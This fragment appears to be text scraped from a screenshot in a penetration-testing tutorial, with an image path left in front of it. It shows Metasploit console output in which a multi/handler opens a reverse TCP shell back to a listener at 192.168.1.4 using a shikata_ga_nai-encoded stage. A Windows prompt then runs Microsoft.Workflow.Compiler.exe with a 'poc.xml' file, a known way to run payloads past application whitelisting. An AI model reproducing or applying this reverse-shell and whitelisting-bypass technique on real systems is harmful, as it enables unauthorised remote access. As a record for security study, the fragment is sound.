 msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.4:53
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.5
[*] Command shell session 5 opened (192.168.1.4:53 -> 192.168.1.5:11340) at 2019-01-16 09:32:2
C:\Windows\system32\cmd.exe - C:\Windows\Microsoft.NET\Framework\v4.0.30319\Micr...
C:\Users\John\Desktop>C:\Windows\Microsoft.NET\Framework\v4.0.30319\Microsoft.Wo
rkflow.Compiler.exe poc.xml Micropoor.tcp